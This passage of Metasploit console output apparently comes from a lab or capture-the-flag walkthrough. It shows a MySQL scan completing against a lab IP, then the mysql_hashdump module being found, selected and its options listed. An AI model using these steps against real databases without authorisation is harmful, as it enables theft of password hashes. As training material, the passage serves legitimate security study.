 [*] 10.10.183.191:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_schemadump) > search mysql_hashdump
Matching Modules
================
   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  auxiliary/analyze/crack_databases                        normal  No     Password Crac
ker: Databases
   1  auxiliary/scanner/mysql/mysql_hashdump                   normal  No     MYSQL Passwor
d Hashdump
Interact with a module by name or index, for example use 1 or use auxiliary/scanner/mysql/m
ysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_schemadump) > use 1
msf5 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   PASSWORD                   no        The password for the specified username
   RHOSTS                     yes       The target host(s), range CIDR identifier, or hosts
 file with syntax 'file:<path>'
   RPORT     3306             yes       The target port (TCP)
   THREADS   1                yes       The number of concurrent threads (max one per host)
   USERNAME                   no        The username to authenticate as